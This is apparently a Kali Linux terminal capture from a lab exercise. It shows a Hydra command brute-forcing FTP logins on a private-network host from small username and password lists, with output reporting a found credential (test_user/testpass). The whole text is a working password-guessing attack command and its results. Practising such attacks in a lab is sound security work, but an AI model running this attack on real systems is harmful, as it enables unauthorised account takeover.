 ┌──(kali㉿kali)-[~]
└─$ hydra -L ~/usernames_short.txt -P ~/passwords_short.txt 192.168.1.225 ftp -v -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 06:37:58
[DATA] max 1 task per 1 server, overall 1 task, 16 login tries (l:4/p:4), ~16 tries per task
[DATA] attacking ftp://192.168.1.225:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 192.168.1.225   login: test_user   password: testpass
[STATUS] attack finished for 192.168.1.225 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 06:38:45
┌──(kali㉿kali)-[~]
└─$